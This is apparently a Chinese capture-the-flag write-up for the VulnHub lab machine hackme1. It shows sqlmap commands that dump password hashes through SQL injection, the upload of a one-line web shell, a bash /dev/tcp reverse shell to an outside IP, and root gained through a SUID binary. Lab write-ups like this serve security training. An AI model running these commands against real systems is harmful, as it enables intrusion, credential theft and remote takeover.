vulnhub - hackme1

信息收集





端口扫描

详细扫描

目录扫描跟漏洞探测没发现什么可用信息,除了登录还有一个uploads目录应该是进入后台之后才能使用



web主页是个登录注册页面,爆了一下admin没进去,随便注册个账户登入

SQL注入

点击search按钮发现是个书本目录,这个结构很容易想到sql注入,是POST查询的





测试成功,sqlmap启动。抓post包存为data.txt

sqlmap -r data.txt --level 3 --dbs --batch[*] information_schema

[*] mysql

[*] performance_schema

[*] sys

[*] webapphackingsqlmap -r data.txt --level 3 -D webapphacking --tables --batch+-------+

| books |

| users |

+-------+sqlmap -r data.txt --level 3 -D webapphacking -T users --columns --batch+---------+----------------------+

| Column | Type |

+---------+----------------------+

| name | varchar(30) |

| user | varchar(30) |

| address | varchar(50) |

| id | smallint(5) unsigned |

| pasword | varchar(70) |



+---------+----------------------+sqlmap -r data.txt --level 3 -D webapphacking -T users -C name,user,pasword --dump --batch+--------------+------------+---------------------------------------------+

| name | user | pasword |

+--------------+------------+---------------------------------------------+

| David | user1 | 5d41402abc4b2a76b9719d911017c592 (hello) |

| Beckham | user2 | 6269c4f71a55b24bad0f0267d9be5508 (commando) |

| anonymous | user3 | 0f359740bd1cda994f8b55330c86d845 (p@ssw0rd) |

| testismyname | test | 05a671c66aefea124cc08b76ea6d30bb (testtest) |

| superadmin | superadmin | 2386acb2cf356944177746fc92523983 |

| test1 | test1 | 05a671c66aefea124cc08b76ea6d30bb (testtest) |

| 123 | test123 | 4297f44b13955235245b2497399d7a93 (123123) |

+--------------+------------+---------------------------------------------+

查询一下superadmin的明文密码得到Uncrackable

文件上传



登入果然可以文件上传



没有过滤,直接传一个一句话木马,对应文件位置为刚才扫到的uploads目录

反弹shell并提权



蚁剑反弹shell

bash -c 'bash -i >& /dev/tcp/192.168.157.161/9999 0>&1'



使用find查询可以进行suid的文件

find / -perm -u=s -type f 2>/dev/null



发现可疑文件/home/legacy/touchmenot,查看后发现是个二进制文件

直接运行试试

直接提权为root